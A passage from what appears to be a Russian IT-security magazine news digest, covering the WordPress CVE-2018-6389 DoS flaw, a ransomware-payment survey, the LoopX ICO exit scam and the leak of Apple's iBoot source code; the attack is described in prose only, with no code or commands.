

Самый любимый сообществом язык программирования

**Visual Basic 6** Cobol **CoffeeScript VB.NET VBA Matlab Assembly** Perl Objective-C Lua Groovy



Самый ненавистный язык программирования для сообщества

Python **JavaScript** 

 $25,1%$ 19,0 %



Сводная карта, иллюстрирующая все группы умений и знаний опрошенных, а также связи между различными технологиями



## WORDPRESS: ФИНАЛЬНОЕ ОБНОВЛЕНИЕ

5 февраля 2018 года разработчики WordPress опубликовали новую версию CMS (WordPress 4.9.3), которая должна была устранить ряд мелких проблем, но в итоге случайно испортила механизм автоматических обновлений, позволяющий CMS обновляться самостоятельно, без участия пользователя.

Хотя ошибку быстро заметили и уже на следующий день вышла версия WordPress 4.9.4, восстанавливающая нормальную работу системы автоматических обновлений, возникла очевидная проблема. Дело в том, что пользователи, у которых система обновлений уже сломалась, не получили автоматического исправления в виде WordPress 4.9.4, они могут даже не знать о его существовании. Для установки версии 4.9.4 пострадавшим нужно инициировать обновление вручную, из панели управления.

Еще одна скверная новость в том, что в обеих версиях (4.9.3 и 4.9.4) отсутствовал патч для проблемы CVE-2018-6389, о которой ранее сообщил независимый израильский ИБ-специалист Барак Тавили (Barak Tawily). Эта критическая DoS-уязвимость связана с работой load-scripts.php. По сути, баг позволяет «уронить» практически любой уязвимый сайт, направляя ему специально сформированные запросы.



Тавили обнаружил, что атакующий может заставить load-scripts.php загрузить все доступные файлы JavaScript вообще, просто перечислив их в URL. Из-за этого атакуемый сайт может начать работать значительно медленнее, поглощая все больше и больше мощностей сервера. Разумеется, при помощи одного такого запроса злоумышленнику не удастся спровоцировать отказ в обслуживании, однако исследователь создал proof-of-concept эксплоит простой скрипт doser.py, написанный на Python. Скрипт отправляет множество подобных запросов целевому URL. Примерно после 500-го запроса средний сайт, работающий на VPS-сервере, перестает отвечать вовсе,

«отдавая» лишь ошибки 502, 503 и 504. Специалист предупредил, что с одного компьютера вряд ли удастся «положить» работающий под управлением WordPress сайт, расположенный на отдельном мощном сервере, однако, если в распоряжении атакующего есть широкий канал или несколько ботов, атака сработает даже против такого ресурса, причем окажется менее затратной для злоумышленника, нежели обычный DDoS. Хотя Тавили давно уведомил о проблеме разработчиков CMS, те не сочли обнаруженную уязвимость достаточно серьезной и сообщили, что решать такие проблемы нужно на уровне сервера или сети, но не на уровне приложений. Судя по отсутствию патчей в составе версий 4.9.3 и 4.9.4, решение разработчиков до сих пор не изменилось. К сожалению, proof-of-concept эксплоит для CVE-2018-6389 уже свободно доступен в Сети. Более того, специалисты компании Imperva подготовили собственный доклад, где полностью согласились с выводами Барака Тавили и сообщили, что сайты под управлением WordPress уже подвергаются атакам, которые эксплуатируют данный баг. Отчаявшись дождаться патчей, Тавили опубликовал на GitHub собственный форк WordPress, в котором уязвимость устранена. Также исследователь выложил в открытый доступ bash-скрипт, который позволяет исправить проблему в уже существующих установках CMS.

ЛИШЬ 19,1% ПОЛЬЗОВАТЕЛЕЙ ЗАПЛАТИЛИ ВЫКУП ШИФРОВАЛЬЩИКАМ И СПАСЛИ СВОИ ДАННЫЕ •Интересный аналитический отчет опубликовали специалисты CyberEdge Group.

Компания CyberEdge Group опросила представителей более 1200 ИТ-ФИРМ и руководителей в 17 странах мира, чтобы понять, как эффективнее поступать в случае, если вы стали жертвой шифровальщика.

Оказалось, что от атак вымогателей пострадали более 55% опрошенных и 61,3% из них отказались платить злоумышленникам выкуп. Восстановить файлы своими силами в итоге удалось  $53,3%$  отказавшихся.

Заплатить преступникам решили 38,7% компаний, но только чуть меньше половины из них (19,1%) в итоге получили от операторов малвари инструменты для расшифровки данных. Оставшиеся 19,6% лишились одновременно и денег, и информации.



## ПЕНИС ВМЕСТО ІСО

Криптовалютный стартап LoopX, обещавший пользователям разработать мобильное приложение для торговли криптовалютой на базе собственного уникального проприетарного алгоритма, оказался фальшивкой. Разработчики LoopX исчезли в неизвестном направлении, а все аккаунты проекта в социальных сетях, включая Facebook, Telegram и YouTube, были удалены. Согласно архивной версии официального сайта, проект сулил инвесторам крупную прибыль, которая должна была только возрастать каждый месяц.

Пользователи Reddit предупреждали, что проект выглядит крайне подозрительно. Как выяснилось, о команде разработчиков и самом «проприетарном алгоритме» не было известно практически ничего, и ICO могло оказаться простым мошенничеством. Но, к сожалению, немногие прислушались к этому предупреждению.

ICO проекта стартовало еще в январе 2018 года, но команда LoopX исчезла, собрав со своих инвесторов 276,21 Bitcoin (ВТС) и 2446,70 Ethereum (ETH). То есть на продаже токенов LoopX Coin (LPX) мошенники заработали около 4,5 миллиона долларов.

Особенно иронично, что за неделю до инцидента всем пользователям были разосланы электронные письма, в которых разработчики в скором времени обещали инвесторам некий «сюрприз».

#### $Loop X$ We at LoopX understand that the biggest concern in the earliest stage of an investment program like LoopX is if we pay our costumers instantly. That is why we are paying out interest right now for the first day right!! If you like to track the progress, here is one address from where we send the ETH out: 0xef3f058b1861d5C2f91E8Fd95e756040B1C481Ab Everybody who purchased a Lending Pack on the first day and didn't fill the order yet still has time to do so until the Coinpayments order expires to be eligible for the 8% interest of the first day and the initial payout. We will have some more surprises for you throughout the week. Stay tuned! JOIN THE CRYPTOLUTION  $\sim$

Судя по сообщениям пользователей, опубликованным на Reddit, и обсуждению случившегося на форуме BitcoinTalk, некоторые пострадавшие уже обратились в правоохранительные органы, а также пользователи собираются подать в суд коллективный иск.

Увы, это далеко не первое ICO, завершившееся столь плачевным образом. К примеру, недавно такой же фальшивкой оказался литовский стартап Prodeum, ICO которого стартовало 20 января 2018 года и должно было длиться до середины марта. Данный проект собрал несколько сотен долларов вместо запланированных шести миллионов и тоже исчез (впрочем, по данным ICOWatchlist, мошенники все же были более успешны и похитили около 500 тысяч долларов). В итоге там, где еще недавно размещался сайт «перспективного блокчейн-проекта», осталась лишь пустая белая страница

с одним-единственным словом: penis.



«У меня было семь биткойнов, но их похитили мошенники. Некто купил их у меня в онлайне, расплатившись кредитной картой, а затем просто отменил платеж. Вот так просто! Они исполь-.<br>зовали номер ворованной кредитной карты, так что вернуть средства невозможно» - Стив Возняк рассказал в интервью The Economic Times, как он не стал криптомиллиардером



## **3AГРУЗЧИК IPHONE** СЛИЛИ НА GITHUB

Некий аноним опубликовал на GitHub исходные коды загрузчика iBoot, одной из ключевых составляющих устройств Apple, которая отвечает за процесс доверенной загрузки ОС. Фактически именно iBoot стартует одним из первых после включения устройства (раньше стартует только Boot ROM), он находит и верифицирует ядро, проверяя, имеет ли оно необходимые подписи Apple, а затем передает ему управление или переключает девайс в режим восстановления.

Так как происхождение данных исходных кодов — загадка, сначала о легитимности iBoot говорили с осторожностью. Сам анонимный источник утверждал, что исходники относятся к релизу iOS 9.3.х, но отмечал, что большая часть кода, скорее всего, используется и в iOS 11. Неизвестный писал, что скомпилировать код не выйдет из-за недостающих файлов, но 